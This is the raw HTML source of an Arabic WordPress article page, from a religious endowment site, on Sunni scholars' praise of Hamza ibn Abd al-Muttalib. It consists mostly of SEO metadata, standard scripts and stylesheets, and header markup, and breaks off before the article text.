

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alaalwalsahb.com/2022/10/25/11-3/
body_size: 116538
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" dir="rtl" lang="ar"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" dir="rtl" lang="ar"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html dir="rtl" lang="ar"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://alaalwalsahb.com/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>أقوال أهل السنة في الثناء على حمزة بن عبد المطلّب الهاشمي - دار الآل والصحب الوقفية</title>
	<link rel="canonical" href="https://alaalwalsahb.com/2022/10/25/11-3/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="أقوال أهل السنة في الثناء على حمزة بن عبد المطلّب الهاشمي - دار الآل والصحب الوقفية" />
	<meta property="og:description" content="قال ابن عبد البر في الاستيعاب (1/270 حاشية الإصابة): (حمزة بن عبد المطلب بن هاشم عم النبي عليه الصلاة والسلام، كان يقال له: أسد الله وأسد رسوله، يكنى أبا عمارة وأبا يعلى أيضاً)." />
	<meta property="og:url" content="https://alaalwalsahb.com/2022/10/25/11-3/" />
	<meta property="og:site_name" content="دار الآل والصحب الوقفية" />
	<meta property="article:published_time" content="2022-10-24T22:14:19+00:00" />
	<meta property="article:modified_time" content="2022-10-24T23:07:36+00:00" />
	<meta property="og:image" content="https://alaalwalsahb.com/wp-content/uploads/2022/10/victoriano-izquierdo-109924.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1001" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="الآدمن الرئيسي" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="الآدمن الرئيسي" />
	<meta name="twitter:label2" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data2" content="دقيقة واحدة" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://alaalwalsahb.com/2022/10/25/11-3/","url":"https://alaalwalsahb.com/2022/10/25/11-3/","name":"أقوال أهل السنة في الثناء على حمزة بن عبد المطلّب الهاشمي - دار الآل والصحب الوقفية","isPartOf":{"@id":"https://alaalwalsahb.com/#website"},"primaryImageOfPage":{"@id":"https://alaalwalsahb.com/2022/10/25/11-3/#primaryimage"},"image":{"@id":"https://alaalwalsahb.com/2022/10/25/11-3/#primaryimage"},"thumbnailUrl":"https://alaalwalsahb.com/wp-content/uploads/2022/10/victoriano-izquierdo-109924.jpg","datePublished":"2022-10-24T22:14:19+00:00","dateModified":"2022-10-24T23:07:36+00:00","author":{"@id":"https://alaalwalsahb.com/#/schema/person/5a386601c9170b5007fc16e7eceb7688"},"breadcrumb":{"@id":"https://alaalwalsahb.com/2022/10/25/11-3/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://alaalwalsahb.com/2022/10/25/11-3/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://alaalwalsahb.com/2022/10/25/11-3/#primaryimage","url":"https://alaalwalsahb.com/wp-content/uploads/2022/10/victoriano-izquierdo-109924.jpg","contentUrl":"https://alaalwalsahb.com/wp-content/uploads/2022/10/victoriano-izquierdo-109924.jpg","width":1500,"height":1001},{"@type":"BreadcrumbList","@id":"https://alaalwalsahb.com/2022/10/25/11-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://alaalwalsahb.com/"},{"@type":"ListItem","position":2,"name":"مقالات","item":"https://alaalwalsahb.com/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/"},{"@type":"ListItem","position":3,"name":"أقوال أهل السنة في الثناء على حمزة بن عبد المطلّب الهاشمي"}]},{"@type":"WebSite","@id":"https://alaalwalsahb.com/#website","url":"https://alaalwalsahb.com/","name":"دار الآل والصحب الوقفية","description":"دار وقفي مرخصة","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alaalwalsahb.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"},{"@type":"Person","@id":"https://alaalwalsahb.com/#/schema/person/5a386601c9170b5007fc16e7eceb7688","name":"الآدمن الرئيسي","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://alaalwalsahb.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/11336f1e9f38c75e1a401c910c90adc2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/11336f1e9f38c75e1a401c910c90adc2?s=96&d=mm&r=g","caption":"الآدمن الرئيسي"},"url":"https://alaalwalsahb.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="دار الآل والصحب الوقفية &laquo; الخلاصة" href="https://alaalwalsahb.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alaalwalsahb.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://alaalwalsahb.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='publisher-child-css' href='https://alaalwalsahb.com/wp-content/themes/publisher-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins:400,600,500,300%7CLora:700,400%7CRoboto:400%7CLato:400&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://alaalwalsahb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alaalwalsahb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://alaalwalsahb.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://alaalwalsahb.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://alaalwalsahb.com/wp-json/" /><link rel="alternate" type="application/json" href="https://alaalwalsahb.com/wp-json/wp/v2/posts/626" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alaalwalsahb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://alaalwalsahb.com/?p=626' />
<link rel="alternate" type="application/json+oembed" href="https://alaalwalsahb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falaalwalsahb.com%2F2022%2F10%2F25%2F11-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alaalwalsahb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falaalwalsahb.com%2F2022%2F10%2F25%2F11-3%2F&#038;format=xml" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J001T7VWL8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J001T7VWL8');
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http://alaalwalsahb.com/wp-content/uploads/2022/06/DarLogo.png"
    },
    "url": "https://alaalwalsahb.com/",
    "name": "\u062f\u0627\u0631 \u0627\u0644\u0622\u0644 \u0648\u0627\u0644\u0635\u062d\u0628 \u0627\u0644\u0648\u0642\u0641\u064a\u0629",
    "description": "\u062f\u0627\u0631 \u0648\u0642\u0641\u064a \u0645\u0631\u062e\u0635\u0629"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "\u062f\u0627\u0631 \u0627\u0644\u0622\u0644 \u0648\u0627\u0644\u0635\u062d\u0628 \u0627\u0644\u0648\u0642\u0641\u064a\u0629",
    "alternateName": "\u062f\u0627\u0631 \u0648\u0642\u0641\u064a \u0645\u0631\u062e\u0635\u0629",
    "url": "https://alaalwalsahb.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "\u0623\u0642\u0648\u0627\u0644 \u0623\u0647\u0644 \u0627\u0644\u0633\u0646\u0629 \u0641\u064a \u0627\u0644\u062b\u0646\u0627\u0621 \u0639\u0644\u0649 \u062d\u0645\u0632\u0629 \u0628\u0646 \u0639\u0628\u062f \u0627\u0644\u0645\u0637\u0644\u0651\u0628 \u0627\u0644\u0647\u0627\u0634\u0645\u064a",
    "description": "\u0642\u0627\u0644 \u0627\u0628\u0646 \u0639\u0628\u062f \u0627\u0644\u0628\u0631 \u0641\u064a \u0627\u0644\u0627\u0633\u062a\u064a\u0639\u0627\u0628 (1/270 \u062d\u0627\u0634\u064a\u0629 \u0627\u0644\u0625\u0635\u0627\u0628\u0629): (\u062d\u0645\u0632\u0629 \u0628\u0646 \u0639\u0628\u062f \u0627\u0644\u0645\u0637\u0644\u0628 \u0628\u0646 \u0647\u0627\u0634\u0645 \u0639\u0645 \u0627\u0644\u0646\u0628\u064a \u0639\u0644\u064a\u0647 \u0627\u0644\u0635\u0644\u0627\u0629 \u0648\u0627\u0644\u0633\u0644\u0627\u0645\u060c \u0643\u0627\u0646 \u064a\u0642\u0627\u0644 \u0644\u0647: \u0623\u0633\u062f \u0627\u0644\u0644\u0647 \u0648\u0623\u0633\u062f \u0631\u0633\u0648\u0644\u0647\u060c \u064a\u0643\u0646\u0649 \u0623\u0628\u0627 \u0639\u0645\u0627\u0631\u0629 \u0648\u0623\u0628\u0627 \u064a\u0639\u0644\u0649 \u0623\u064a\u0636\u0627\u064b).\r\n",
    "datePublished": "2022-10-25",
    "dateModified": "2022-10-25",
    "author": {
        "@type": "Person",
        "@id": "#person-",
        "name": "\u0627\u0644\u0622\u062f\u0645\u0646 \u0627\u0644\u0631\u0626\u064a\u0633\u064a"
    },
    "image": "https://alaalwalsahb.com/wp-content/uploads/2022/10/victoriano-izquierdo-109924.jpg",
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://alaalwalsahb.com/2022/10/25/11-3/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://alaalwalsahb.com/wp-content/bs-booster-cache/151a50cc942405988d4e49a3b1ff0853.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1765701302' href='https://alaalwalsahb.com/wp-content/bs-booster-cache/262c232835e232180b20e2f384f6c5de.css' type='text/css' media='all' />
<link rel="icon" href="https://alaalwalsahb.com/wp-content/uploads/2021/05/cropped-Final-logo-Dar-32x32.png" sizes="32x32" />
<link rel="icon" href="https://alaalwalsahb.com/wp-content/uploads/2021/05/cropped-Final-logo-Dar-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alaalwalsahb.com/wp-content/uploads/2021/05/cropped-Final-logo-Dar-180x180.png" />
<meta name="msapplication-TileImage" content="https://alaalwalsahb.com/wp-content/uploads/2021/05/cropped-Final-logo-Dar-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="rtl post-template-default single single-post postid-626 single-format-standard bs-theme bs-publisher bs-publisher-wonderful active-light-box close-rh page-layout-2-col page-layout-2-col-right full-width main-menu-sticky-smart main-menu-stretched active-ajax-search single-prim-cat-3 single-cat-3  wpb-js-composer js-comp-ver-6.6.0 vc_responsive bs-ll-a" dir="rtl">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-1 full-width stretched" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/alaalwalsahb1" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/alaalwalsahb" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/alaalwalsahb" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
							</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">الأحد, يناير 18, 2026</span>
					</li>
					<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-226"><a href="https://alaalwalsahb.com/bs-contact/">اتصل بنا</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://alaalwalsahb.com/" itemprop="url" rel="home">
					<img id="site-logo" src="http://alaalwalsahb.com/wp-content/uploads/2022/06/DarLogo.png"
			     alt="دار الآل و الصحب"  data-bsrjs="https://alaalwalsahb.com/wp-content/uploads/2021/05/Final-logo-Dar.png"  />

			<span class="site-title">دار الآل و الصحب - دار وقفي مرخصة</span>
				</a>
</p>
</div><!-- .site-branding -->
				</div>

			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
